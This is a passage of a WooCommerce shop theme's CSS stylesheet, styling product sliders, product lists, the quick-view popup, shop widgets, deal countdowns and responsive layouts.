  text-align: center; }
  .woo-slider-2 .btn-product-list a {
    text-transform: uppercase;
    display: inline-block;
    font-family: 'Montserrat', sans-serif;
    color: #fff;
    font-weight: 600;
    line-height: 40px;
    padding: 0 30px;
    background: #4ad30a;
    margin-top: 53px;
    overflow: hidden;
    position: relative; }
  .woo-slider-2 .btn-product-list a:before, .woo-slider-2 .btn-product-list a:after {
    border-bottom: 15px solid rgba(255, 255, 255, 0.5);
    border-top: 15px solid rgba(255, 255, 255, 0.5);
    content: "";
    height: 200%;
    left: 0;
    opacity: 0;
    filter: alpha(opacity=0);
    position: absolute;
    top: 0;
    transform-origin: 50% 50% 0;
    width: 125%;
    -webkit-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -moz-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -ms-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -o-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -webkit-transition: opacity 0.4s ease 0s, transform 0.35s ease 0s;
    transition: opacity 0.4s ease 0s, transform 0.35s ease 0s;
    visibility: visible;
    z-index: 1; }
  .woo-slider-2 .btn-product-list a:hover:before, .woo-slider-2 .btn-product-list a:hover:after {
    opacity: 1;
    -webkit-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    -moz-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    -ms-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    -o-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1); }

.woo-slider-2 .content-product-list .slick-arrow {
  background: #fff;
  border-color: #4ad30a;
  top: calc(50% + 30px);
  opacity: 0;
  right: 0;
  left: auto; }
  .woo-slider-2 .content-product-list .slick-arrow.fa-angle-left {
    right: auto;
    left: 0; }
  .woo-slider-2 .content-product-list .slick-arrow:hover {
    border-color: #4ad30a;
    background: #4ad30a;
    color: #fff; }
  .woo-slider-2 .content-product-list:hover .slick-arrow {
    opacity: 1;
    right: -60px; }
  .woo-slider-2 .content-product-list:hover .slick-arrow.fa-angle-left {
    right: auto;
    left: -60px; }

.bwp-woo-slider .content-product-list {
  position: relative; }

.bwp-woo-slider .banner-block {
  overflow: hidden; }
  .bwp-woo-slider .banner-block img {
    backface-visibility: hidden;
    filter: alpha(opacity=100);
    -webkit-transition: opacity 1s ease 0s, transform 1s ease 0s;
    transition: opacity 1s ease 0s, transform 1s ease 0s; }
  .bwp-woo-slider .banner-block:hover img {
    filter: alpha(opacity=80);
    transform: scale3d(1.1, 1.1, 1); }
/************************************************************************************************
 LIST PROCDUCT  
 *************************************************************************************************/
.bwp_list_default.default .product-list-top {
  display: flex;
  align-items: center;
  justify-content: space-between;
  position: relative;
  margin-bottom: 60px; }
  .bwp_list_default.default .product-list-top:before {
    content: "";
    position: absolute;
    width: 100%;
    height: 1px;
    background: rgba(168, 168, 168, 0.25); }
  .bwp_list_default.default .product-list-top .title-block {
    position: relative;
    background: #fff; }
  .bwp_list_default.default .product-list-top .title-block:before {
    content: "";
    position: absolute;
    width: 115px;
    height: 100%;
    background: #fff;
    left: calc(100% + 1px);
    top: 0; }
  .rtl .bwp_list_default.default .product-list-top .title-block:before {
    right: calc(100% + 1px);
    left: auto; }
  .bwp_list_default.default .product-list-top .title-block h2 {
    margin: 0;
    font-size: 35px;
    font-weight: 500;
    color: #000; }
  .bwp_list_default.default .product-list-top .btn-product-list {
    display: inline-block;
    padding: 5px 54px 8px;
    border: 1px solid rgba(168, 168, 168, 0.25);
    background: #fff;
    position: relative; }
  .bwp_list_default.default .product-list-top .btn-product-list:before {
    content: "";
    position: absolute;
    width: 130px;
    height: 100%;
    background: #fff;
    right: calc(100% + 1px);
    top: 0; }
  .rtl .bwp_list_default.default .product-list-top .btn-product-list:before {
    left: calc(100% + 1px);
    right: auto; }
  .bwp_list_default.default .product-list-top .btn-product-list a {
    display: inline-block;
    text-transform: uppercase;
    color: #666;
    position: relative; }
  .bwp_list_default.default .product-list-top .btn-product-list a:hover {
    color: #4ad30a; }
  @media (max-width: 767px) {
        .bwp_list_default.default .product-list-top .btn-product-list {
          padding: 5px 15px 8px; }
          .bwp_list_default.default .product-list-top .btn-product-list:before {
            display: none; } }

.bwp_list_default.slider {
  margin-top: 45px; }
  .bwp_list_default.slider .title-block {
    margin-bottom: 65px;
    position: relative; }
  .bwp_list_default.slider .title-block:before {
    position: absolute;
    content: "";
    max-width: 55%;
    height: 1px;
    background: rgba(168, 168, 168, 0.25);
    left: 50%;
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    -o-transform: translateX(-50%);
    transform: translateX(-50%);
    bottom: 10px;
    width: 100%; }
  @media (max-width: 1199px) {
        .bwp_list_default.slider .title-block:before {
          max-width: 35%; } }
  @media (max-width: 991px) {
        .bwp_list_default.slider .title-block:before {
          display: none; } }
  .bwp_list_default.slider .title-block h2 {
    margin: 0;
    font-size: 35px;
    font-weight: 500;
    color: #000; }
  .bwp_list_default.slider .content-product-list {
    position: relative; }
  .bwp_list_default.slider .content-product-list:hover .slick-arrow {
    opacity: 1;
    visibility: visible;
    left: -67px; }
  .bwp_list_default.slider .content-product-list:hover .slick-arrow.fa-angle-right {
    right: -67px;
    left: auto; }
  .bwp_list_default.slider .slick-arrow {
    width: 40px;
    height: 40px;
    line-height: 40px;
    border: 0;
    color: #666;
    left: -37px;
    opacity: 0;
    visibility: hidden;
    border-radius: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
    background: rgba(102, 102, 102, 0.25); }
  .bwp_list_default.slider .slick-arrow.fa-angle-right {
    left: auto;
    right: -37px; }
  .bwp_list_default.slider .slick-arrow:hover {
    background: #4ad30a;
    color: #fff; }
  .bwp_list_default.slider .slick-arrow:hover:after {
    background: #4ad30a; }
  @media (max-width: 1199px) {
      .bwp_list_default.slider .slick-arrow {
        display: none !important; } }
/************************************************************************************************
 RELATE PROCDUCT  
 *************************************************************************************************/
.related, .cross_sell, .upsells {
  position: relative;
  margin-top: 95px; }

.related .title-block, .cross_sell .title-block, .upsells .title-block {
  margin-bottom: 53px; }
  .related .title-block h2, .cross_sell .title-block h2, .upsells .title-block h2 {
    font-size: 28px;
    color: #000;
    text-transform: uppercase;
    margin-bottom: 0;
    font-weight: 700; }

@media (max-width: 991px) {
      .related .content-product-list .slick-arrow, .cross_sell .content-product-list .slick-arrow, .upsells .content-product-list .slick-arrow {
        top: 15%;
        right: 0; }
        .related .content-product-list .slick-arrow.fa-angle-left, .cross_sell .content-product-list .slick-arrow.fa-angle-left, .upsells .content-product-list .slick-arrow.fa-angle-left {
          right: auto;
          left: auto !important; } }
  .related .content-product-list:hover .slick-arrow, .cross_sell .content-product-list:hover .slick-arrow, .upsells .content-product-list:hover .slick-arrow {
    opacity: 1;
    visibility: visible; }
  .related .content-product-list .slick-arrow, .cross_sell .content-product-list .slick-arrow, .upsells .content-product-list .slick-arrow {
    top: 60%;
    opacity: 0;
    visibility: hidden;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
    border-radius: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    background: rgba(102, 102, 102, 0.25);
    color: #666; }
  .related .content-product-list .slick-arrow:hover, .cross_sell .content-product-list .slick-arrow:hover, .upsells .content-product-list .slick-arrow:hover {
    background: #4ad30a;
    color: #fff; }
  .related .content-product-list .products-list.grid, .cross_sell .content-product-list .products-list.grid, .upsells .content-product-list .products-list.grid {
    margin: -15px; }
  .related .content-product-list .products-list.grid .slick-list, .cross_sell .content-product-list .products-list.grid .slick-list, .upsells .content-product-list .products-list.grid .slick-list {
    padding: 15px; }
  .related .content-product-list .products-list.grid .product-wapper, .cross_sell .content-product-list .products-list.grid .product-wapper, .upsells .content-product-list .products-list.grid .product-wapper {
    margin: 0 15px; }

.related .product-container, .cross_sell .product-container, .upsells .product-container {
  margin: 0; }
/************************************************************************************************
 QUICK VIEW PRODUCT
 *************************************************************************************************/
.bwp-quick-view {
  content: "";
  position: fixed;
  top: 0;
  left: 0;
  bottom: 0;
  width: 100%;
  height: 100%;
  z-index: 9999;
  display: inline-block;
  background: rgba(0, 0, 0, .5);
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 0.8s ease-in-out;
  transition: all 0.8s ease-in-out; }

.bwp-quick-view.active {
  opacity: 1;
  visibility: visible; }

.bwp-quick-view .quickview-container {
  position: fixed;
  z-index: 10;
  left: 50%;
  top: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%); }
  .bwp-quick-view .quickview-container .quickview-close {
    background: #4ad30a url("../images/icon/close-popup.png") 50% no-repeat;
    border-radius: 20px;
    text-align: center;
    line-height: 36px;
    position: absolute;
    cursor: pointer;
    top: -15px;
    right: -15px;
    width: 36px;
    height: 36px; }
  .bwp-quick-view .quickview-container .product_title {
    margin-top: 10px; }
  .bwp-quick-view .quickview-container .bwp-single-info .single_add_to_cart_button.button {
    margin-right: 10px; }
  .rtl .bwp-quick-view .quickview-container .bwp-single-info .single_add_to_cart_button.button {
    margin-left: 10px;
    margin-right: inherit; }
  .bwp-quick-view .quickview-container .bwp-single-info .quantity {
    margin-right: 10px; }
  .rtl .bwp-quick-view .quickview-container .bwp-single-info .quantity {
    margin-left: 10px;
    margin-right: inherit; }
  .bwp-quick-view .quickview-container .bwp-single-info .quantity input.input-text {
    border: none !important;
    padding: 0;
    text-align: center; }
  .bwp-quick-view .quickview-container .quickview-slick ul.slick-dots {
    position: initial;
    margin-top: 10px; }
  .bwp-quick-view .quickview-container .quickview-slick .slick-arrow {
    display: none !important; }
  .bwp-quick-view .quickview-container .product_detail {
    overflow: hidden;
    display: block;
    padding: 15px 0;
    background: #fff;
    color: #666;
    max-width: 850px;
    max-height: 500px;
    overflow-y: scroll; }
  .bwp-quick-view .quickview-container .woocommerce-message {
    display: none; }
  .bwp-quick-view .quickview-container .product-type-variable .variations_form.cart table tr td label {
    margin-top: 14px; }
  .bwp-quick-view .quickview-container .product-type-variable .variations_form.cart table .reset_variations {
    margin: 0 10px; }
  .bwp-quick-view .quickview-container .product_meta #report_abuse {
    display: none !important; }
  .bwp-quick-view .quickview-container .product_meta #report_abuse_form {
    display: none !important; }
/************************************************************************************************
 WIDGET WOO SEARCH
 *************************************************************************************************/
.woocommerce.widget_product_search .screen-reader-text {
  display: none; }

.woocommerce.widget_product_search .woocommerce-product-search {
  border: 1px solid #ddd;
  padding: 15px 10px;
  position: relative; }
  .woocommerce.widget_product_search .woocommerce-product-search .search-field {
    background: transparent;
    border: none; }
  .woocommerce.widget_product_search .woocommerce-product-search .btn-search {
    border: none; }
  .woocommerce.widget_product_search .woocommerce-product-search .btn-search:before {
    font-family: FontAwesome;
    content: "\f002"; }
/************************************************************************************************
 WIDGET WOO CATEGORIES
 *************************************************************************************************/
.woocommerce.widget_product_categories ul.product-categories > li.current-cat > a, .woocommerce.widget_product_categories ul.product-categories > li.open > a {
  color: #4ad30a !important; }
  .woocommerce.widget_product_categories ul.product-categories > li > a {
    color: #000; }
  .woocommerce.widget_product_categories ul.product-categories > li > a:hover {
    color: #4ad30a !important; }
  .woocommerce.widget_product_categories ul.product-categories li.current-cat > a {
    color: #4ad30a; }
  .woocommerce.widget_product_categories ul.product-categories li.cat-parent {
    position: relative; }
  .woocommerce.widget_product_categories ul.product-categories li.cat-parent > span.arrow {
    top: 8px;
    position: absolute;
    right: 0;
    text-align: center; }
  .rtl .woocommerce.widget_product_categories ul.product-categories li.cat-parent > span.arrow {
    left: 0;
    right: auto; }
  .woocommerce.widget_product_categories ul.product-categories li.cat-parent > span.arrow:hover {
    cursor: pointer; }
  .woocommerce.widget_product_categories ul.product-categories li.cat-parent > span.arrow:after {
    content: "\f107";
    font-family: FontAwesome;
    padding: 0 3px;
    font-size: 15px;
    color: #a8a8a8; }
  .woocommerce.widget_product_categories ul.product-categories li.cat-parent.open > span.arrow:after {
    content: "\f106"; }
  .woocommerce.widget_product_categories ul.product-categories li ul.children {
    display: none; }
  .woocommerce.widget_product_categories ul.product-categories li a {
    color: #666; }
  .woocommerce.widget_product_categories ul.product-categories li a:hover {
    color: #4ad30a; }

.widget.widget-products .tabs-container {
  overflow: hidden; }
  .widget.widget-products .carousel-control {
    left: auto; }
  .rtl .widget.widget-products .carousel-control {
    right: auto;
    left: auto; }
  .widget.widget-products .carousel-control.prev {
    right: 20px; }
  .rtl .widget.widget-products .carousel-control.prev {
    left: 20px;
    right: auto; }
  .widget.widget-products .carousel-control.next {
    right: 0px; }
  .rtl .widget.widget-products .carousel-control.next {
    left: 0px;
    right: auto; }

.widget.widget_layered_nav {
  font-size: 14px; }
  .widget.widget_layered_nav ul, .widget.widget_layered_nav ol {
    padding: 0;
    list-style: none; }
  .widget.widget_layered_nav ul li .children > li:before, .widget.widget_layered_nav ol li .children > li:before {
    top: 24px; }
  .widget.widget_layered_nav ul ul li:first-child, .widget.widget_layered_nav ol ul li:first-child {
    padding-top: 14px;
    background-position: 0 24px; }
  .widget.widget_layered_nav .count {
    float: right; }
  .rtl .widget.widget_layered_nav .count {
    float: left; }

.widget .widget-products-carousel {
  position: relative; }
/*------------------------------------*\
 Widget Price Filter
 \*------------------------------------*/
.widget_price_filter .price_slider {
  margin: 0 0 30px 0; }
  .rtl .widget_price_filter .price_slider {
    margin: 0 0 30px 0; }

.widget_price_filter .price_slider_amount {
  line-height: 2.4em; }

.widget_price_filter .ui-slider {
  position: relative;
  text-align: left; }
  .rtl .widget_price_filter .ui-slider {
    text-align: right; }

.widget_price_filter .ui-slider .ui-slider-handle {
  z-index: 2;
  position: absolute;
  outline: none;
  top: -3px;
  width: 10px;
  height: 10px;
  border-radius: 20px;
  -webkit-border-radius: 20px;
  -moz-border-radius: 20px;
  -ms-border-radius: 20px;
  -o-border-radius: 20px;
  cursor: pointer;
  background-image: -webkit-gradient(linear, left 0%, left 100%, from(#41bb09), to(#61f41c));
  background-image: -webkit-linear-gradient(top, #41bb09, 0%, #61f41c, 100%);
  background-image: -moz-linear-gradient(top, #41bb09 0%, #61f41c 100%);
  background-image: linear-gradient(to bottom, #41bb09 0%, #61f41c 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#FF41BA08", endColorstr="#FF60F41B", GradientType=0); }

.widget_price_filter .ui-slider .ui-slider-range {
  position: absolute;
  z-index: 1;
  font-size: 14px;
  display: block;
  border: 0;
  -webkit-box-shadow: 0, 0, 0, 1px, rgba(0, 0, 0, 0.5);
  box-shadow: 0, 0, 0, 1px, rgba(0, 0, 0, 0.5);
  border-radius: 1em;
  -webkit-border-radius: 1em;
  -moz-border-radius: 1em;
  -ms-border-radius: 1em;
  -o-border-radius: 1em; }

.widget_price_filter .price_slider_wrapper .ui-widget-content {
  border-radius: 1em;
  -webkit-border-radius: 1em;
  -moz-border-radius: 1em;
  -ms-border-radius: 1em;
  -o-border-radius: 1em;
  background: #c4c4c4; }

.widget_price_filter .ui-slider-horizontal {
  height: 5px; }

.widget_price_filter .ui-slider-horizontal .ui-slider-range {
  top: 0;
  height: 100%;
  background: #ddd; }

.widget_price_filter .ui-slider-horizontal .ui-slider-range-min {
  left: -1px; }
  .rtl .widget_price_filter .ui-slider-horizontal .ui-slider-range-min {
    right: -1px;
    left: auto; }

.widget_price_filter .ui-slider-horizontal .ui-slider-range-max {
  right: -1px; }
  .rtl .widget_price_filter .ui-slider-horizontal .ui-slider-range-max {
    left: -1px;
    right: auto; }
/*------------------------------------*\
 Product List Widget
 \*------------------------------------*/
.product_list_widget {
  padding: 0; }

.product_list_widget .widget-product {
  margin: 0px;
  padding: 20px 0;
  border-bottom: 1px solid #ddd; }
  .product_list_widget .widget-product:first-child {
    padding-top: 0; }
  .product_list_widget .widget-product:last-child {
    border: 0;
    padding-bottom: 0; }
  .product_list_widget .widget-product .review {
    clear: left; }
  .rtl .product_list_widget .widget-product .review {
    clear: right; }
  .product_list_widget .widget-product .price del {
    color: #666; }
  .product_list_widget .widget-product .image {
    display: block;
    margin-right: 15px;
    width: 90px;
    height: 90px;
    border: 1px solid #ddd; }
  .rtl .product_list_widget .widget-product .image {
    margin-left: 15px;
    margin-right: inherit; }
  .product_list_widget .widget-product .rating {
    margin-bottom: 5px; }
  .product_list_widget .widget-product .star-rating {
    margin: 0; }
  .product_list_widget .widget-product .name {
    font-size: 12px;
    font-weight: 400;
    margin-top: 0;
    text-transform: uppercase; }
/*------------------------------------*\
 Product Special Widget
 \*------------------------------------*/
.product_special_widget .widget-product {
  margin: 0;
  position: relative;
  border-bottom: 1px solid #fff; }
  .product_special_widget .widget-product:first-child {
    padding: 0; }
  .product_special_widget .widget-product:first-child .image {
    max-width: 60%;
    position: relative;
    margin: 0;
    margin-right: 10px; }
  .rtl .product_special_widget .widget-product:first-child .image {
    margin-left: 10px;
    margin-right: inherit; }
  .product_special_widget .widget-product:first-child .image .first-order {
    width: 32px;
    height: 32px;
    position: absolute;
    bottom: 0;
    left: 0;
    background: #4ad30a;
    padding: 5px 11px;
    z-index: 99;
    color: #fff;
    font-weight: 900; }
  .product_special_widget .widget-product:first-child .media-body {
    max-width: 40%;
    float: none;
    padding: 0; }
  .product_special_widget .widget-product .media-body {
    padding: 0 10px 10px 40px; }
  .product_special_widget .widget-product .order {
    width: 32px;
    background: #dadada;
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
    color: #6a6a6a;
    font-weight: 900;
    padding: 0 10px; }
  .product_special_widget .widget-product .order span {
    position: relative;
    top: 50%;
    margin-top: -10px;
    display: block; }
  .product_special_widget .widget-product .review {
    clear: left; }
  .rtl .product_special_widget .widget-product .review {
    clear: right; }
  .product_special_widget .widget-product .rating {
    margin-bottom: 15px; }
  .product_special_widget .widget-product .star-rating {
    margin: 0; }
  .product_special_widget .widget-product .name {
    font-size: 14px;
    font-weight: 400; }
  .product_special_widget .widget-product .price {
    text-align: left; }
  .rtl .product_special_widget .widget-product .price {
    text-align: right; }
  .product_special_widget .widget-product .price > * {
    color: #000; }
  .product_special_widget .widget-product.last {
    background: #f5f5f5; }
/*
 Widget Sidebar
 *------------------------------------------------------------------------
 */
.bwp-sidebar .product_list_widget .image {
  margin-right: 10px;
  width: 80px;
  height: auto; }
  .rtl .bwp-sidebar .product_list_widget .image {
    margin-left: 10px;
    margin-right: inherit; }

.widget_deals_products {
  overflow: hidden; }

.widget_deals_products .widget-title {
  margin: 0; }

.woo-deals .caption {
  border: 1px solid #ddd;
  border-top: none;
  padding: 5px 20px 20px !important; }

.woo-deals .carousel-inner {
  overflow: visible; }

.woo-deals .product-block {
  margin: 0;
  border: none; }
  .woo-deals .product-block .price > * {
    color: #000; }
  .woo-deals .product-block .name {
    margin: 0;
    min-height: 0;
    font-weight: 400; }

.woo-deals .description {
  margin-bottom: 10px;
  font-size: 13px; }

.woo-deals .pts-countdown {
  padding: 5px 0;
  font-family: 'Montserrat', sans-serif;
  font-size: 10px; }

.woo-deals .deals-information {
  padding-bottom: 15px;
  border-bottom: 1px solid #ddd; }
  .woo-deals .deals-information > * {
    padding-top: 15px; }

.woo-deals .rating > * {
  float: left; }

.woo-deals .countdown-times {
  overflow: hidden;
  -webkit-transform: translate(0px, 0px);
  -ms-transform: translate(0px, 0px);
  transform: translate(0px, 0px);
  -webkit-transition: all 0.4s ease;
  transition: all 0.4s ease; }
  .woo-deals .countdown-times > div {
    float: left;
    text-align: center;
    margin-right: 5%;
    width: 20%; }
  .woo-deals .countdown-times > div > b {
    display: block;
    font-size: 14px;
    font-weight: 900;
    color: #4ad30a; }
  .woo-deals .countdown-times > div:last-child {
    padding-right: 0;
    float: right; }

.woo-deals .cart {
  left: 0;
  position: absolute;
  right: 0;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transform: translate(0px, 60px);
  -ms-transform: translate(0px, 60px);
  transform: translate(0px, 60px);
  -webkit-transition: all 0.4s ease;
  transition: all 0.4s ease;
  visibility: hidden; }
  .woo-deals .cart .add_to_cart_button {
    color: #000;
    background: #fff;
    font-weight: 900; }
  .woo-deals .cart .add_to_cart_button.added {
    display: none; }
  .woo-deals .cart .add_to_cart_button:hover, .woo-deals .cart .add_to_cart_button:active, .woo-deals .cart .add_to_cart_button:focus {
    color: #fff;
    background: #4ad30a; }
  .woo-deals .cart .wc-forward {
    margin: 0 auto; }

.woo-deals:hover .cart {
  -webkit-transform: translate(0px, 30px);
  -ms-transform: translate(0px, 30px);
  transform: translate(0px, 30px);
  visibility: visible;
  opacity: 1;
  filter: alpha(opacity=100); }

.widget.product-bottom {
  display: table;
  height: auto;
  width: 100%;
  border: 1px solid #ddd;
  padding: 10px; }

.vertical-menu .product-block .name a {
  font-size: 14px !important;
  line-height: 14px !important;
  color: #707070 !important;
  font-weight: 400 !important;
  text-transform: none !important; }
  .vertical-menu .product-block .name a:hover {
    color: #4ad30a; }

.widget.product-bottom {
  background: #fff; }
/* ***********************************************************************************************
 WIDGET POLICY  
 *************************************************************************************************/
.policy-detail .banner-policy {
  text-transform: uppercase; }
  .policy-detail .banner-policy .policy {
    width: 100%;
    padding: 20px 20px 25px;
    background: #252525;
    color: #fff;
    margin-bottom: 10px; }
  .policy-detail .banner-policy .policy .fa {
    color: #fff;
    font-size: 25px;
    text-align: center;
    display: inline-block;
    float: left;
    margin-left: 10px; }
  .rtl .policy-detail .banner-policy .policy .fa {
    float: right; }
  .rtl .policy-detail .banner-policy .policy .fa {
    margin-right: 10px;
    margin-left: inherit; }
  .policy-detail .banner-policy .policy .banner-cont {
    margin-left: 65px; }
  .rtl .policy-detail .banner-policy .policy .banner-cont {
    margin-right: 65px;
    margin-left: inherit; }
  .policy-detail .banner-policy .policy .banner-cont h2 {
    font-size: 14px;
    margin-top: 0;
    font-weight: bold;
    color: #fff;
    margin: 4px 0 0; }
/* ***********************************************************************************************
 BANNER DETAIL  
 *************************************************************************************************/
.contents-detail .banner-wrapper {
  margin-top: 30px; }

.contents-detail .productListBanner {
  margin: 0; }
/*
 *  Woocommerce Responsive
 */
@media (min-width: 992px) and (max-width: 1199px) {
  .product-block {
    -webkit-transition: none;
    transition: none; }
    .product-block .btn-outline, .product-block .button, .product-block #submit {
      min-width: inherit; }
    .product-block .image img, .product-block .image .image-hover {
      -webkit-transition: none;
      transition: none;
      -webkit-transform: none;
      -moz-transform: none;
      -ms-transform: none;
      -o-transform: none;
      transform: none; }
      .product-block .image:hover .image-hover {
        -webkit-transition: none;
        transition: none;
        -webkit-transform: none;
        -moz-transform: none;
        -ms-transform: none;
        -o-transform: none;
        transform: none; }
    .product-block .image-effect, .product-block .category, .product-block .overlay, .product-block .add-links {
      display: none; }
    .product-grid .add-button, .product-grid .price {
      visibility: visible;
      opacity: 1;
      filter: alpha(opacity=100); }
    .product-grid:hover .price, .product-grid:hover .add-button {
      -webkit-transition: none;
      transition: none;
      -webkit-transform: none;
      -moz-transform: none;
      -ms-transform: none;
      -o-transform: none;
      transform: none;
      visibility: visible;
      opacity: 1;
      filter: alpha(opacity=100); }
    .product-info .product-title {
      font-size: 20px; } }

@media (min-width: 768px) and (max-width: 991px) {
  .product-block {
    -webkit-transition: none;
    transition: none; }
    .product-block .btn-outline, .product-block .button, .product-block #submit {
      min-width: inherit; }
    .product-block .image img, .product-block .image .image-hover {
      -webkit-transition: none;
      transition: none;
      -webkit-transform: none;
      -moz-transform: none;
      -ms-transform: none;
      -o-transform: none;
      transform: none; }
      .product-block .image:hover .image-hover {
        -webkit-transition: none;
        transition: none;
        -webkit-transform: none;
        -moz-transform: none;
        -ms-transform: none;
        -o-transform: none;
        transform: none; }
    .product-block .image-effect, .product-block .category, .product-block .overlay, .product-block .add-links {
      display: none; }
    .product-grid .add-button, .product-grid .price {
      visibility: visible;
      opacity: 1;
      filter: alpha(opacity=100); }
    .product-grid:hover .price, .product-grid:hover .add-button {
      -webkit-transition: none;
      transition: none;
      -webkit-transform: none;
      -moz-transform: none;
      -ms-transform: none;
      -o-transform: none;
      transform: none;
      visibility: visible;
      opacity: 1;
      filter: alpha(opacity=100); }
    .product-grid .name {
      min-height: 60px;
      font-size: 11px; } }

@media (max-width: 991px) {
  .product-block {
    -webkit-transition: none;
    transition: none; }
    .product-block .btn-outline, .product-block .button, .product-block #submit {
      min-width: inherit; }
    .product-block .image img, .product-block .image .image-hover {
      -webkit-transition: none;
      transition: none;
      -webkit-transform: none;
      -moz-transform: none;
      -ms-transform: none;
      -o-transform: none;
      transform: none; }
      .product-block .image:hover .image-hover {
        -webkit-transition: none;
        transition: none;
        -webkit-transform: none;
        -moz-transform: none;
        -ms-transform: none;
        -o-transform: none;
        transform: none; }
    .product-block .image-effect, .product-block .category, .product-block .overlay, .product-block .add-links {
      display: none; }
    .product-grid .add-button, .product-grid .price {
      visibility: visible;
      opacity: 1;
      filter: alpha(opacity=100); }
    .product-grid:hover .price, .product-grid:hover .add-button {
      -webkit-transition: none;
      transition: none;
      -webkit-transform: none;
      -moz-transform: none;
      -ms-transform: none;
      -o-transform: none;
      transform: none;
      visibility: visible;
      opacity: 1;
      filter: alpha(opacity=100); }
    .product-grid .btn-outline {
      padding: 0 10px; }
      .product-grid .btn-outline span {
        display: inline-block; } }

@media (max-width: 767px) {
  .product-block {
    -webkit-transition: none;
    transition: none; }
    .product-block .btn-outline, .product-block .button, .product-block #submit {
      min-width: inherit; }
    .product-block .image img, .product-block .image .image-hover {
      -webkit-transition: none;
      transition: none;
      -webkit-transform: none;
      -moz-transform: none;
      -ms-transform: none;
      -o-transform: none;
      transform: none; }
      .product-block .image:hover .image-hover {
        -webkit-transition: none;
        transition: none;
        -webkit-transform: none;
        -moz-transform: none;
        -ms-transform: none;
        -o-transform: none;
        transform: none; }
    .product-block .image-effect, .product-block .category, .product-block .overlay, .product-block .add-links {
      display: none; }
    .product-grid .add-button, .product-grid .price {
      visibility: visible;
      opacity: 1;
      filter: alpha(opacity=100); }
    .product-grid:hover .price, .product-grid:hover .add-button {
      -webkit-transition: none;
      transition: none;
      -webkit-transform: none;
      -moz-transform: none;
      -ms-transform: none;
      -o-transform: none;
      transform: none;
      visibility: visible;
      opacity: 1;
      filter: alpha(opacity=100); }
    .product-grid .btn-outline {
      padding: 0 10px; }
      .product-grid .btn-outline span {
        display: inline-block; } }

@media (max-width: 480px) {
  .product-block {
    -webkit-transition: none;
    transition: none; }
    .product-block .btn-outline, .product-block .button, .product-block #submit {
      min-width: inherit; }
    .product-block .image img, .product-block .image .image-hover {
      -webkit-transition: none;
      transition: none;
      -webkit-transform: none;
      -moz-transform: none;
      -ms-transform: none;
      -o-transform: none;
      transform: none; }
      .product-block .image:hover .image-hover {
        -webkit-transition: none;
        transition: none;
        -webkit-transform: none;
        -moz-transform: none;
        -ms-transform: none;
        -o-transform: none;
        transform: none; }
    .product-block .image-effect, .product-block .category, .product-block .overlay, .product-block .add-links {
      display: none; }
    .product-grid .add-button, .product-grid .price {
      visibility: visible;
      opacity: 1;
      filter: alpha(opacity=100); }
    .product-grid:hover .price, .product-grid:hover .add-button {
      -webkit-transition: none;
      transition: none;
      -webkit-transform: none;
      -moz-transform: none;
      -ms-transform: none;
      -o-transform: none;
      transform: none;
      visibility: visible;
      opacity: 1;
      filter: alpha(opacity=100); }
    .product-grid .btn-outline {
      padding: 0 10px; }
      .product-grid .btn-outline span {
        display: inline-block; } }
/* 10. Responsive */
/*
 *  Responsive
 */
@media (min-width: 992px) {
  .bwp-navigation {
    display: inline-block;
    vertical-align: top; }

  .home.blog .bwp-header {
    margin-bottom: 70px; } }

@media (max-width: 992px) {
  #main-menu {
    margin: 0;
    float: left; }
    .rtl #main-menu {
      float: right; } }

@media (min-width: 768px) {
  .contents-detail .bwp-single-product .image-additional .image-zoom {
    position: relative;
    width: 100%;
    height: 100%;
    display: inline-block;
    border: 1px solid rgba(168, 168, 168, 0.25);
    overflow: hidden; }
    .contents-detail .bwp-single-product .image-additional .image-zoom:before {
      position: absolute;
      content: "\54";
      font-family: ElegantIcons;
      bottom: 15px;
      right: 15px;
      z-index: 9;
      font-size: 18px;
      width: 40px;
      height: 40px;
      line-height: 38px;
      text-align: center;
      border-radius: 50%;
      -webkit-border-radius: 50%;
      -moz-border-radius: 50%;
      -ms-border-radius: 50%;
      -o-border-radius: 50%;
      color: #000;
      text-indent: -2px;
      border: 1px solid #a8a8a8;
      -webkit-transition: all 0.2s ease;
      transition: all 0.2s ease; }
      .rtl .contents-detail .bwp-single-product .image-additional .image-zoom:before {
        left: 15px;
        right: auto; }
    .contents-detail .bwp-single-product .image-additional .image-zoom:hover:before {
      background: #4ad30a;
      color: #fff;
      border-color: transparent; } }

@media (min-width: 768px) and (max-width: 991px) {
  .bwp-footer .wpbingo-newsletter input[type="submit"] {
    padding: 0 25px; } }

@media (max-width: 991px) {
  .active-mobile {
    width: 70px; }
    .active-mobile > .fa, .active-mobile > .icon {
      font-size: 25px !important; }

  .woocommerce-tabs .nav-tabs {
    margin-bottom: 20px; }
    .woocommerce-tabs .nav-tabs li {
      float: left;
      margin-right: 10px; }
      .rtl .woocommerce-tabs .nav-tabs li {
        float: right; }

  .blog-type .entry-image {
    height: auto; }

  .navbar-toggle {
    display: block; }

  .quickview-button, .product-quickview {
    display: none !important; }

  #newsletterpopup, .popupshadow {
    display: none !important; }

  .wpbingo-menu-mobile .navbar-default .navbar-header {
